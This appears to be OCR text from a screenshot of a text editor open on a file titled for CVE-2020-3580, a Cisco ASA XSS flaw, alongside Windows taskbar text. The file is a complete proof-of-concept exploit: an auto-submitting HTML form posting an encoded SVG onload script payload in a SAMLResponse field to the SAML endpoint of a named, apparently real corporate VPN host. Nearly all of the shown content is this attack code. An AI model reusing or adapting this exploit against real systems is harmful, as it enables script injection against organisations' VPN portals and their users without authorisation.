 C:\Users\hp\Desktop\CVE-2020-3580 Cisco-XSS.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
recon.ppk CVE-2020-3580 Cisco-XSS.html Reverse-WHOIS-DRS-report-Connectwise.csv very-long-string-very-long-string-very-long-string
1 <html>
2 <body>
3 <script>history.pushState('', '', '/')</script>
4 <form action="https://pitvpn1.carmax.com/+CSCOE+/saml/sp/acs?tgname=a" method="POST">
5 <input type="hidden" name="SAMLResponse" value="&quot;&gt;&lt;svg&#47;onload&#61;alert&#40;document&#46;domain&#41;&gt;" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13
Activate Windows
Go to Settings to activate Windows.
12 characters selected Tab Size: 4 HTML
Type here to search 28°C Haze ENG 20:57
11-10-2022 1